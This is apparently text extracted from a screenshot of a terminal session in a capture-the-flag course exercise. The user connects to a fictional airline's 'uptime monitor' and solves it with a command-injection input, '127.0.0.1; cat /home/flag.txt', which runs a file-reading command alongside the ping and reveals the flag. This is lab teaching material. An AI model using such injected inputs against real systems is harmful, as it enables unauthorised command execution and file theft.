 root@work:~# nc cornerstoneairlines.co 45
CORNERSTONE
AIRLINES
Network Administration Panel  --  Uptime Monitor
Enter IP address: 127.0.0.1; cat /home/flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms 64 bytes from 127
.0.0.1: icmp_seq=2 ttl=64 time=0.050 ms --- 127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss
, time 999ms rtt min/avg/max/mdev = 0.032/0.041/0.050/0.009 ms Good! Here's your flag: CMSC389R-{p1ng_as_a_$erv1c3}
root@work:~#
root@work: ~